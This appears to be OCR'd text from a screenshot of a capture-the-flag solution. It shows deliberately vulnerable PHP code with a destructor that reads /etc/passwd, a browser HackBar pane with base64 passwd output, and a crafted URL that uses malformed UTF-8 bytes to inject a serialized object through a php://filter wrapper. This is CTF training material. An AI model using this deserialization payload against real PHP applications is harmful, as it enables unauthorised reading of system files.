 return mb_substr($data, $start + 1, $end - 1 - $start);
}
class read_file{
public $start;
public $filename="/etc/passwd";
public function __construct($start){
$this->start=$start;
}
public function __destruct(){
if($this->start == "gxngxngxn"){
echo 'What you are reading is:'.file_get_contents($this->filename);
}
}
}
if(isset($_GET['start'])){
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
$ctf = substrstr($read."[".serialize($readfile)."]");
unserialize($ctf);
}else{
echo "Start_Funny_CTF!!!";
} What you are reading
is:cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2Jpbjo
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1e978a69-8ead-4157-8af7-839756b45872.challenge.ctf.show/?
read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa&start=O:9:"read_file":
2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:55:"php://filter/convert.base64-encode/resource=/etc/passwd";}
Enable POST
ADD HEADER